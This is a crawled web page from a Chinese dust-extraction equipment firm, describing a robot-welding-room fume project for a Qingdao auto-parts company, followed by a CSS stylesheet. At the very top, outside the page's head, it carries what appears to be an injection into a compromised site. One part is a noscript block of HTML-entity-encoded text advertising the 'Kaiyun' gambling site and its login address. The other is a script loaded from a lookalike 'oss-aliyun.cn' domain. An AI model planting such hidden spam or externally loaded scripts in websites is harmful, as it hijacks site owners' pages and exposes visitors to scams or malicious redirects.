

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.liweihb.cn/Projects/qdyktzsbpj.html
body_size: 11076
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<noscript><title>&#128060;&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"><meta name="description" content="&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#12302;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#24179;&#21488;&#12303;&#24050;&#35748;&#35777;&#58;&#32;&#22320;&#22336;&#58;&#12304;&#107;&#121;&#56;&#48;&#48;&#56;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#20026;&#24744;&#25552;&#20379;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#12300;&#23448;&#32593;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#30331;&#24405;&#12301;&#12290;&#26080;&#35770;&#24744;&#20351;&#29992;&#30340;&#26159;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#25163;&#26426;&#97;&#112;&#112;&#25110;&#72;&#53;&#32593;&#39029;&#30331;&#24405;&#28216;&#25103;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#12290;"></noscript>
<script type="text/javascript" src="https://js.oss-aliyun.cn/js/spider.1.0.js"></script>
<head>
<meta name="baidu-site-verification" content="S2CWAcuQq0" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>青岛优克特种设备|汽车制造|焊烟净化器|焊接烟尘净化器|中央式焊烟净化器|车间烟尘净化器|力维环保</title>
    <meta name="keywords" content="焊接烟尘净化器|焊烟净化器|中央式焊烟净化器|车间烟尘净化器|烟尘净化系统|焊烟净化工程|移动焊烟净化器" />
    <meta name="description" content="力维环保10年专注烟尘粉尘系统解决方案!量身定做焊烟净化器,中央式焊烟净化器，车间烟尘净化器，烟尘净化系统等，设备无管道，免安装，超大面积治理，解决高大车间、多工位车间治理难题！" />
    <script src="/JS/MobileRewrite.js" type="text/javascript"></script><script  type="text/javascript">uaredirect("/Mobile/MProjects/qdyktzsbpj_page1.html");</script>
    <link href="/Skins/default/resetcommon.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/Style.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/JS/NSW_DetailsPro.js"></script>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6936cdea2f9b40270d93424dad52d83a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

            
</head>
<body>
    <!--topbar:start-->
    <div class="head">
        <div class="header">
            <div class="tov">
                欢迎来到力维环保官网！
                <p class="fr">
                    <a href="http://www.liweihb.cn/sitemap.html" title="网站地图" target="_blank">网站地图</a> 
                    <a href="http://www.liweihb.cn/Help/Leaveword.html" title="在线留言" target="_blank">在线留言</a>
                    <a href="http://t.qq.com/" title="腾讯微博" target="_blank" class="toa1">腾讯微博</a> 
                   
                </p>
            </div>
            <div class="tok">
                <h1>
                    <a href="http://www.liweihb.cn" title="力维环保">
                        <img src="http://www.liweihb.cn/UploadFiles/Others/20140913102226_35709.gif" alt="力维环保" title="力维环保" /></a>
                </h1>
                <h2>
                    <a href="https://www.liweiep.com/"><img src="/Skins/Default/Img/Common/toz1.jpg" alt="力维环保" /></a></h2>
                <p class="top">
                    <em>咨询<span>400-069-8719</span></em> <em>热线:<span>0532-88760938</span></em>
                </p>
            </div>
            <div class="menu">
                <ul><li class="fir cur"><a href="http://www.liweihb.cn/" title="首页">首页</a></li><li><a href="http://www.liweihb.cn/hjycj.html" title="焊接烟尘净化器">焊接烟尘净化器</a></li><li><a href="http://www.liweihb.cn/dmccg.html" title="打磨除尘工作台">打磨除尘工作台</a></li><li><a href="http://www.liweihb.cn/ydshj.html" title="移动式焊接烟尘净化器">移动式焊接烟尘净化器</a></li><li><a href="http://www.liweihb.cn/jgqgc.html" title="激光切割除尘">激光切割除尘</a></li><li><a href="http://www.liweihb.cn/Product/" title="产品中心">产品中心</a></li><li><a href="http://www.liweihb.cn/project/" title="成功案例">成功案例</a></li><li><a href="http://www.liweihb.cn/lwhbz.html" title="新闻资讯">新闻资讯</a></li><li><a href="http://www.liweihb.cn/Helps/lwjj.html" title="关于我们">关于我们</a></li><li><a href="http://www.liweihb.cn/Helps/lxlwss.html" title="联系我们">联系我们</a></li></ul>
            </div>
        </div>
    </div>
    <div class="search">
        <div class="content">
            <div class="sez">
                <span>他们也在搜：</span><a target='_blank' href=http://www.liweihb.cn/project/ title='除尘净化工程案例'>除尘净化工程案例</a><a target='_blank' href=http://www.liweihb.cn/project/ title='静电除尘器'>静电除尘器</a><a target='_blank' href=http://www.liweihb.cn/product/ title='脉冲袋式除尘器'>脉冲袋式除尘器</a><a target='_blank' href=http://www.liweihb.cn/product/ title='工业除尘器'>工业除尘器</a><a target='_blank' href=http://www.liweihb.cn/project/ title='除尘净化系统'>除尘净化系统</a></div>
            <div class="sey">
                <label>
                    <input type="text" id="seachkeywords" value="" class="sek1" />
                </label>
                <input type="button" class="sek2" onclick="xuanze();" />
            </div>
        </div>
    </div>
    <!--header:end-->
    <script type="text/javascript">
        initCommonHeader();
    </script>
<style>
.topadcs span{width:100%; height:249px; display:block;}
</style>
<style>
.menu {
    height: 55px;
    width: 1250px;
    margin-left: -71px;
}
body .header {
    overflow: unset;
}
</style>
<script>
    $(function () {
        var windowUrl1 = window.location.href;
        if (windowUrl1 == "http://www.liweihb.cn/Product/") {
            $(".menu li:nth-child(5)").removeClass("cur");
            $(".menu li:nth-child(6)").addClass("cur");
            // alert(windowUrl1);  
        }
    });  
   </script>  
<script language="javascript" type="text/javascript">
//方案标题
var OBJ_TITLE = "青岛优克特种设备";
//视频关键词
var VIDEO_KEY = "";
//权限ID
var AUTHORITY_ID = "";
//图片路径数组
var ARR_IMG_PATH = ["/UploadFiles/Others/20180411153348_16927.jpg","/UploadFiles/Others/20180411153356_97250.jpg","/UploadFiles/Others/20180411153403_89810.jpg","/UploadFiles/Others/20180411153410_81729.jpg","/UploadFiles/Others/20180411153416_75383.jpg"];
var ColumnID=31;
var ProjectID=1039;
var PColumnID="1";
var ColumnName="汽车制造";
var HitLayer="projectHits";
var Hits=200;
var MARK = "project";
var ARR_AD_MARK = ["project_detail_1"];
var SID = "0001,0031";
var atts="";
</script>

<!--content:start-->
    <div class="topadcs">
        
    </div>
<div class="content">
    
	<div class="rightl">
    	<div class="righttop"></div>
        <div class="pro_main">
         <div id="printableview">
             <div class="pro_curmbs">
                 <span>当前位置:</span><a href="http://www.liweihb.cn/" title="首页">首页</a> &raquo; <a href="http://www.liweihb.cn/project/"
                     title="力维环保案例">力维环保案例</a> &raquo; <a href='http://www.liweihb.cn/qczz.html' title="汽车制造">汽车制造</a> &raquo; <a href="http://www.liweihb.cn/Projects/qdyktzsbpj.html"
                         title="青岛优克特种设备">青岛优克特种设备</a>
             </div>
            <div class="clear"></div>
              <!--<div class="fenlei">
                  <div class="tit">
                        <a  class="cur"><span>详细信息</span></a>
                        <div class="clear"></div>
                    </div>  
              </div>-->
              <div class="proinfo " id="detailvalue0">
                    <div class="nr_list"><ul></ul><div class="clear"></div></div>
                    <p style="text-align: center"><img src="/UploadFiles/FCK/2018-04/6365905778853678123236424.jpg" title="微信图片_20180411153136.jpg"/></p><p>&nbsp; &nbsp; YORK集团在中国的独自企业，YORK集团是生产半挂车零部件的著名跨国公司。总部设立在新加坡、在澳大利亚英国泰国马来西亚中东南非等国家设立了分公司。青岛优克特种设备配件有限公司作为YORK在中国的独资企业，常年采购各种铸件以及汽车零部件出口国外.产品涉及有色金属铸造以及黑金属铸造等.产品工艺包括砂铸、重力铸造、精密铸造、以及压铸等产品涉及汽车工业、农业、水利设备以及其他很多广阔领域。</p><p style="text-align: center"><img src="/UploadFiles/FCK/2018-04/6365905780838078527606009.jpg" style="" title="微信图片_201804111531361.jpg"/></p><p style="text-align: center"><img src="/UploadFiles/FCK/2018-04/6365905780845891121050407.jpg" style="" title="微信图片_201804111531362.jpg"/></p><p style="text-align: center"><img src="/UploadFiles/FCK/2018-04/6365905780856828769549640.jpg" style="" title="微信图片_201804111531363.jpg"/></p><p>&nbsp; &nbsp; 优克特种汽车车间机器人焊接房烟尘治项目。根据贵公司提供的资料，贵公司现共有一个焊接机器人房需要治理。贵公司车间工位主要较大尺寸圆柱形工件。车间内产品焊接在平台上操作，平台可旋转。贵公司现有焊接房尺寸4900*2400*2900mm。</p><p style="text-align: center"><img src="/UploadFiles/FCK/2018-04/6365905782858416888335440.jpg" title="微信图片_201804111531364.jpg"/></p><p style="white-space: normal;">&nbsp; &nbsp; 贵公司车间主要为机器人焊接，焊接时工人不需要进入到焊接房内部，因此设计将焊接房尽量密封，以阻止烟气扩散，减小收集风量。设计贵公司<a href="http://www.liweihb.cn/ydshj.html" target="_blank"><span style="color: rgb(255, 0, 0);"><strong>焊接房</strong></span></a>后部使用防火岩棉夹心板完全密封，前边为了方便设备及工人工作，设计使用软帘遮挡。</p><p style="white-space: normal;">&nbsp;</p><p><br/></p>
              </div>
              <div class="clear"></div>
              <!--上一篇和下一篇-->
                <div class="gduo" id="gduo">
                    <span>下一篇：<a title="北京汽车制造厂" href="http://www.liweihb.cn/Projects/bjqczzc.html">北京汽车制造厂</a></span>
                    上一篇：<a title="聊城中通汽车工业集团" href="http://www.liweihb.cn/Projects/lcztqcgyjt.html">聊城中通汽车工业集团</a>
                </div>
              <!--上一篇和下一篇-->
              <div class="clear"></div>
              
              <div class="pro_key"><a target='_blank' href="/Search/Index.aspx?kwd=%e7%84%8a%e6%8e%a5%e7%83%9f%e5%b0%98%e5%87%80%e5%8c%96%e5%99%a8%7c%e7%84%8a%e7%83%9f%e5%87%80%e5%8c%96%e5%99%a8%7c%e4%b8%ad%e5%a4%ae%e5%bc%8f%e7%84%8a%e7%83%9f%e5%87%80%e5%8c%96%e5%99%a8%7c%e8%bd%a6%e9%97%b4%e7%83%9f%e5%b0%98%e5%87%80%e5%8c%96%e5%99%a8%7c%e7%83%9f%e5%b0%98%e5%87%80%e5%8c%96%e7%b3%bb%e7%bb%9f%7c%e7%84%8a%e7%83%9f%e5%87%80%e5%8c%96%e5%b7%a5%e7%a8%8b%7c%e7%a7%bb%e5%8a%a8%e7%84%8a%e7%83%9f%e5%87%80%e5%8c%96%e5%99%a8">焊接烟尘净化器|焊烟净化器|中央式焊烟净化器|车间烟尘净化器|烟尘净化系统|焊烟净化工程|移动焊烟净化器</a> </div>
              <!--配套产品-->
              <div class="pro_order" style="display:none;">
              <div class="caigou" id="caigou"><span class="span_1"><span class="red_x">*</span> 表示必填</span><strong>如要了解更多的服务详情，请留下您的联系方式</strong></div>
			  <table class="caigou_tab" id="tbForm1">
				<tr>
					<td width="120" class="tr"><span class="red_x">*</span> 联系人：</td>
					<td width="431"><input type="text" size="50" class="text" id="txtContact" /> <span>请填写您的真实姓名</span></td>
				</tr>
				<tr>
					<td class="tr">公司名称：</td>
					<td><input type="text" size="50" class="text" id="txtCompName" /> <span>请填写您的公司名称</span></td>
				</tr>
				<tr>
					<td class="tr">联系电话：</td>
					<td><input type="text" size="50" class="text" id="txtTel" /></td>
				</tr>
				<tr>
					<td class="tr"><span class="red_x">*</span> 手机号码：</td>
					<td><input type="text" size="50" class="text" id="txtMobile" /> <span>请填写您的联系电话</span></td>
				</tr>
				<tr>
					<td class="tr">电子邮件：</td>
					<td><input type="text" size="50" class="text" id="txtEmail" /></td>
				</tr>
				<tr>
					<td class="tr">联系地址：</td>
					<td><input type="text" size="50" class="text" id="txtAddr" /></td>
				</tr>
				<tr>
					<td class="tt"><span class="red_x">*</span> 采购意向描述：</td>
					<td><textarea cols="60" rows="8" class="textarea" id="txtContent" ></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td>请填写<span class="span_b">采购</span>的方案数量和方案描述，方便我们进行跟踪服务。</td>
				</tr>
				<tr>
					<td></td>
					<td><input type="button" class="b15" value="提 交" onclick="submitOrder(this,1039)" /> <input type="button" class="b16" value="重 填" onclick="emptyText('tbForm1')" /></td>
				</tr>
			</table>
            </div>
			</div>
			<div class="clear"></div>
           <!-- <div class="ad3" id="cntrAd_0"></div>-->
            <div style="display:none;" class="cp">
				<div class="cptab">
                    <a href="javascript:void(0)" onmouseover="switchProdTab(this)" class="cr" target_id="divRelevantViewedCntr">浏览过此方案的人还浏览过</a><a href="javascript:void(0)" onmouseover="switchProdTab(this)" target_id="cptab_relevant">相关方案</a>
					<div class="clear"></div>
				</div>
				<div id="cntrRelevantProd">
				    <div id="divRelevantViewedCntr"><img src="/Skins/default/Img/processing_2.gif" alt="正在加载..." /></div>
				    <div id="cptab_relevant" style="display:none;"></div>
				</div>
				<div class="clear"></div>
			</div>
            
            <div class="comments" style="display:none;">
				<h4>共有<span id="spCommentCount">-</span>条评论<a href="#aPostComment">【我要评论】</a></h4>
				<div id="divComments" style="margin-left:10px"><img src="/Skins/default/Img/processing_2.gif" alt="正在加载..." /></div>
				<div class="info_pl"><a target="_blank"  href="/tools/comment.aspx?oid=1039&mark=project">查看全部评论</a></div>
			</div>
            <div class="info_fb" style="display:none;">
				<table width="100%" border="0" id="tbCmt">
  					<tr>
   						 <td width="12%"  class="td_b tr">我要评论:</td>
    					 <td width="88%" >&nbsp;</td>
 					</tr>
					<tr>
   						<td class="tr vat">内　　容：</td>
    					<td><textarea id="txtCmtContent" cols="50" rows="8"></textarea></td>
 					</tr>
 					<tr>
   						<td class="tr vat">验证码：</td>
    					<td>
    					    <input type="text" size="30" id="txtCmtVerCode" onfocus="showVerifyCode('spCmtVerCode','spCmtVerCodeMsg','imgCmtVerCode','spCmtChgVerCode')" />（内容最多500个汉字，1000个字符） 
    					    <cite><span id="spCmtVerCode"></span><span id="spCmtVerCodeMsg" class="hd"></span><a id="spCmtChgVerCode" class="p hd" href="###" onclick="changeVerCode('imgCmtVerCode','spCmtVerCodeMsg')">看不清？！</a></cite>
    					</td>
 					</tr>
					<tr>
   						<td>&nbsp;</td>
    					<td>
    					    <input type="button" class="b13" value="发 表" onclick="postComment(this,1039,'project')" />
							<input type="button" onclick="emptyText('tbCmt')" class="b14" value="重 填" />
					    </td>
 					</tr>
					<tr style="display:none;">
						<td>&nbsp;</td>
						<td>
				            <p>1.尊重网上道德，遵守中华人民共和国的各项有关法律法规，不发表攻击性言论。</p>
				            <p>2.承担一切因您的行为而直接或间接导致的民事或刑事法律责任。</p>
				            <p>3.方案留言板管理人员有权保留或删除其管辖留言中的任意内容。</p>
					    </td>
					</tr>
			    </table>
			</div>    
        </div>
        <div class="rightbot"></div>
        <div id="righttuijian" class="RandomNews">
            <h4 class="diysr">
                推荐产品</h4>
            <div class="news_random">
                <dl class="pd_list_dl">    <dt><a title="双臂型-移动焊烟净化器" target="_blank" href="/Products/sbxydhyjhq.html">        <img title="双臂型-移动焊烟净化器" alt="双臂型-移动焊烟净化器" src="/UploadFiles/Product/20201221140514_63588.jpg"></a></dt>    <dd>        <a target="_blank" title="双臂型-移动焊烟净化器" href="/Products/sbxydhyjhq.html">双臂型-移动焊烟净化器</a>    </dd></dl><dl class="pd_list_dl">    <dt><a title="分体式烟尘净化器" target="_blank" href="/Products/ftsycjhq.html">        <img title="分体式烟尘净化器" alt="分体式烟尘净化器" src="/UploadFiles/Product/20210304102402_18756.jpg"></a></dt>    <dd>        <a target="_blank" title="分体式烟尘净化器" href="/Products/ftsycjhq.html">分体式烟尘净化器</a>    </dd></dl>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="rightbot"></div>
	</div>
    <div class="leftr">
        <div class="leib2">
            <div class="tit">
                力维环保案例</div>
            <div class="nr">
                <ul><li sid='1044'><a href="/Projects/zcsfyxgs.html">中车四方有限公司</a></li><li sid='1059'><a href="/Projects/zcmsclyxgs.html">中车眉山车辆有限公司</a></li><li sid='1048'><a href="/Projects/bjdtclzbjt.html">北京地铁车辆装备集团</a></li><li sid='1072'><a href="/Projects/xczzgdjt.html">新诚志卓轨道交通</a></li><li sid='1030'><a href="/Projects/ytdgtdschz.html">亚通达高铁第三次合作</a></li><li sid='22'><a href="/Projects/ytdgt.html">亚通达高铁</a></li><li sid='6'><a href="/Projects/zgncjt.html">中国南车集团</a></li><li sid='7'><a href="/Projects/zgbcjt.html">中国北车集团</a></li><li sid='9'><a href="/Projects/hdqtjt.html">宏达青田集团</a></li><li sid='1057'><a href="/Projects/ztsyjjt.html">中铁十一局集团</a></li><li sid='1058'><a href="/Projects/jshjggyxgs.html">江苏恒久钢构有限公司</a></li><li sid='1045'><a href="/Projects/jxxjjtgjgc.html">江西雄基集团-钢结构除尘系统</a></li><li sid='1060'><a href="/Projects/sdndggjt.html">山东宁大钢构集团</a></li><li sid='1049'><a href="/Projects/shzmgjjt.html">上海公交集团</a></li><li sid='1047'><a href="/Projects/bjqczzc.html">北京汽车制造厂</a></li><li sid='1061'><a href="/Projects/dyqc.html">大运汽车</a></li><li sid='1037'><a href="/Projects/lcztqcgyjt.html">聊城中通汽车工业集团</a></li><li sid='1039'><a href="/Projects/qdyktzsbpj.html">青岛优克特种设备</a></li><li sid='1035'><a href="/Projects/gtqchzcjhj.html">广通汽车-焊装车间焊接烟尘治理</a></li><li sid='27'><a href="/Projects/clqcjt.html">长利汽车集团</a></li><li sid='5'><a href="/Projects/sdsgjt.html">山东双港集团</a></li><li sid='1056'><a href="/Projects/tjmjznyxgs.html">天津明匠智能有限公司</a></li><li sid='1067'><a href="/Projects/qdjsxyhjzx.html">青岛技师学院-焊接中心培训项目</a></li><li sid='1055'><a href="/Projects/zqczzgyxgs.html">重庆长征重工有限公司</a></li><li sid='1062'><a href="/Projects/sdkjjt.html">山东矿机集团</a></li><li sid='1068'><a href="/Projects/sxxwykwylf.html">山西玄武岩-矿物冶炼粉尘净化</a></li><li sid='1054'><a href="/Projects/tjmmkyxgs.html">天津某煤矿有限公司</a></li><li sid='1050'><a href="/Projects/sdydylsbyx.html">山东育达医疗设备有限公司</a></li><li sid='1066'><a href="/Projects/zgzwjtlxcj.html">中国忠旺集团-铝型材加工除尘系</a></li><li sid='1063'><a href="/Projects/fgcbesdmjj.html">法国CBE隧道模具集团</a></li><li sid='1065'><a href="/Projects/xaxdbyq.html">西安西电变压器</a></li><li sid='1032'><a href="/Projects/dgclaasjin.html">德国CLAAS·JINYEE农业机械</a></li><li sid='1041'><a href="/Projects/qdytldfwgs.html">青岛油田劳动服务公司</a></li><li sid='1053'><a href="/Projects/jngfyxgs.html">金牛股份有限公司</a></li><li sid='1034'><a href="/Projects/jngshjycjh.html">济南国舜-焊接烟尘净化系统</a></li><li sid='19'><a href="/Projects/rdaflfalfa.html">瑞典阿法拉伐（Alfa Laval）</a></li><li sid='1028'><a href="/Projects/qdtrd.html">青岛特锐德</a></li><li sid='1029'><a href="/Projects/knljt.html">科尼乐集团</a></li><li sid='1069'><a href="/Projects/jnmdgcjxyd.html">济南铭德工程机械-移动式焊烟净化器</a></li><li sid='1052'><a href="/Projects/tjcyspplyx.html">天津春宇食品配料有限公司</a></li><li sid='28'><a href="/Projects/sdad.html">山东爱德</a></li><li sid='1046'><a href="/Projects/shxhjxyxgs.html">上海锡华机械有限公司</a></li><li sid='1043'><a href="/Projects/hnyyxjsljx.html">湖南益阳橡胶塑料机械集团有限公司</a></li><li sid='1040'><a href="/Projects/dlwvjs.html">大连丸祐金属</a></li><li sid='1070'><a href="/Projects/xabzgyjsgj.html">西安标准工业-金属工件打磨台</a></li><li sid='1071'><a href="/Projects/whftdqjsgj.html">武汉飞特电器-金属工件打磨除尘台</a></li><li sid='25'><a href="/Projects/sdjtjt.html">山东金泰集团</a></li><li sid='1051'><a href="/Projects/whzczg.html">武汉中船重工</a></li><li sid='1074'><a href="/Projects/hbmrqsbgs.html">河北某燃气设备公司</a></li><li sid='1076'><a href="/Projects/qdmglzzjtg.html">青岛某锅炉制造集团公司</a></li><li sid='1077'><a href="/Projects/jsmgjgqy.html">江苏某钢结构企业</a></li><li sid='1079'><a href="/Projects/ahmjsqcqy.html">安徽某健身器材企业</a></li><li sid='1080'><a href="/Projects/sdmjxzzqy.html">山东某机械制造企业</a></li><li sid='1081'><a href="/Projects/sdmflmzzqy.html">山东某分离膜制作企业</a></li><li sid='1082'><a href="/Projects/Projects-05991012161.html">安徽某汽车制造企业</a></li><li sid='1083'><a href="/Projects/sdmgdjtqy.html">山东某轨道交通企业</a></li><li sid='1084'><a href="/Projects/sxzmjxzzqy.html">山西知名机械制造企业</a></li><li sid='1085'><a href="/Projects/sdzmqczzqyswd.html">山东知名汽车制造企业</a></li><li sid='1086'><a href="/Projects/jsmzmjxzzqddd.html">江苏某知名机械制造企业</a></li><li sid='1087'><a href="/Projects/jsmzmqczzqcvbg.html">江苏某知名汽车制造企业</a></li><li sid='1088'><a href="/Projects/sdmzmgjqy.html">山东某知名港机企业</a></li><li sid='1089'><a href="/Projects/jsmhzqydlz.html">江苏某合资企业-等离子切割机除尘系统</a></li><li sid='1090'><a href="/Projects/zcmsclyxgs.html">中车眉山车辆有限公司第六代自循环烟尘净化器验收成功</a></li><li sid='1091'><a href="/Projects/sdmzmgdjtq.html">山东某知名轨道交通企业“机器人焊接除尘系统”验收成功</a></li><li sid='1092'><a href="/Projects/scmzyyxhjj.html">四川某职业院校-焊接技术专业</a></li></ul>
            </div>
        </div>
		<div id="divHistoryRecommentCntr"  class="leib2 mt10"></div>
		<div id="divHistoryCntr" class="leib2" style="display: none;"></div>
        <div class="leib3 mt10">
        <div class="tit">联系力维</div>
        <div class="nr">
            <img src="/UploadFiles/Help/20210610162248_62957.png" >
<h5 >青岛力维环保科技有限公司</h5>
<p><span>服务热线：</span>400-069-8719</p>
<p><span>公司座机：</span>0532-88760938</p>
<p><span>公司传真：</span>0532-66851473</p>
<p><span>邮箱：</span>bgs@liweihb.com</p>
<p><span>公司地址：</span>青岛市城阳区长城路89号2号楼516室</p>
</div></div>
<div class="leftbot">
    </div>
	</div>
	<div class="clear"></div>
</div>
<!--content:end-->
<script type="text/javascript">projectLoad();</script>
<!--footer:start-->
<div class="foot">
    <div class="footer">
        <div class="f_menu">
            <a href="http://www.liweihb.cn/" title="力维环保首页" target="_blank">力维环保首页</a><a href="http://www.liweihb.cn/hjycj.html" title="焊接烟尘净化器">焊接烟尘净化器</a><a href="http://www.liweihb.cn/dmccg.html" title="打磨除尘工作台">打磨除尘工作台</a><a href="http://www.liweihb.cn/ydshj.html" title="移动式焊烟净化器">移动式焊烟净化器</a><a href="http://www.liweihb.cn/jgqgc.html" title="激光切割除尘">激光切割除尘</a><a href="http://www.liweihb.cn/project/" title="案例资讯">案例资讯</a><a href="http://www.liweihb.cn/Helps/lxlwss.html" title="联系力维环保">联系力维环保</a><a href="http://www.liweihb.cn/SiteMap.html" title="网站地图" class="lstBor" target="_blank">网站地图</a>
        </div>
        <h1>
            <a href="http://www.liweihb.cn" title="力维环保" class="fl f_logo">
                <img src="http://www.liweihb.cn/UploadFiles/Others/20140610111134_60577.gif" alt="力维环保" title="力维环保" /></a>
        </h1>
        <h2>
            青岛力维环保科技有限公司<span><a href="https://beian.miit.gov.cn/#/Integrated/index" title="鲁ICP备18058189号-1" target="_blank">鲁ICP备18058189号-1</a></span>技术支持：<a title="技术支持：牛商网" href="http://www.nsw88.com/" target="_blank">牛商网</a>
            <p>公司地址：青岛市城阳区长城路89号2号楼516室<span>免费客服：0532-88760938</span></p>
            工厂地址：青岛市即墨区环保产业园即二支路
            <p>传 真：+86-0532-66851473<span>电 话：400-069-8719</span></p>
            QQ:1781217839<span>bgs@liweihb.com</span>
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37021402001200" ><img src="/UploadFiles/Others/20210204151348_83004.jpg" style="margin:0;"/>鲁公网安备 37021402001200号</a>
            <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279568785'%3E%3C/span%3E%3Cscript src='https://w.cnzz.com/q_stat.php%3Fid%3D1279568785%26l%3D2' type='text/javascript'%3E%3C/script%3E"));</script>
        </h2>
        <p class="f_pw"><img src="/UploadFiles/Others/20140619205608_72539.png" alt="力维环保二维码" title="力维环保二维码" /></p>
    </div>
</div>

<!--footer:end-->
</body> </html>
<!-- 返回顶部 -->
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=2&amp;pos=left&amp;uid=774763"></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
    $(function () {
        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date() / 3600000);
    });
</script>
<!-- Baidu Button END -->
<!-- Baidu Button BEGIN 百度分享开始 -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=2&amp;pos=left&amp;uid=774763"></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
    $(function () {
        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date() / 3600000);
    });
</script>
<!-- Baidu Button END 百度分享结束 -->

--- FILE ---
content_type: text/css
request_url: http://www.liweihb.cn/Skins/default/resetcommon.css
body_size: 5027
content:
@charset "utf-8";
/*reset.css*/
html{color:#000;background:#FFF; }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}

/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
#nodata { padding:80px; padding-left:150px; border:solid 1px #eee;margin:10px 0; background:url(/Skins/Default/img/nodata.gif) no-repeat 20px 20px;}
/* -- 外边距 -- */
.m1 { margin:1px; }
.m2 { margin:2px; }
.m5 { margin:5px; }
.m10 { margin:10px; }
.mt2 { margin-top:2px;}
.mt5 { margin-top:5px;}
.mt8 { margin-top:8px;}
.mt10 { margin-top:10px;}
.mt12 { margin-top:12px;}
.mt15 { margin-top:15px;}
.mt20 { margin-top:20px;}
.mt30 { margin-top:30px;}
.mr5 { margin-right:5px;}
.mr10 { margin-right:10px;}
.mr12 { margin-right:12px;}
.ml5 { margin-left:5px; }
.ml7 { margin-left:7px; }
.mb10 { margin-bottom:10px;}
.ml12 { margin-left:12px; }
.ml10 { margin-left:10px; }
.ml20 { margin-left:20px; }

/*加盟商在线下单*/
.userorder{ width:700px;}
.userorder tr{height:25px;}
.userorder tr span{color:#f00;padding-left:4px;}

.stf  { border:1px solid #ccc;  padding-left:140px ; padding-top:10px; padding-bottom:20px}
.stf span{ color:#000; font-size:14px; line-height:30px ; font-weight:bold}
.stf dd{ line-height:24px ;   font-size:14px }
.stf p{ line-height:24px ;   font-size:14px }
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}
.nor_tab { width:100%; border:solid 1px #ccc; margin-bottom:10px;}
.nor_tab th { font-weight:bold; text-align:center; background:#f9f9f9;border:solid 1px #ccc; padding:6px 0;}
.nor_tab td { padding:5px; border:solid 1px #ccc;}
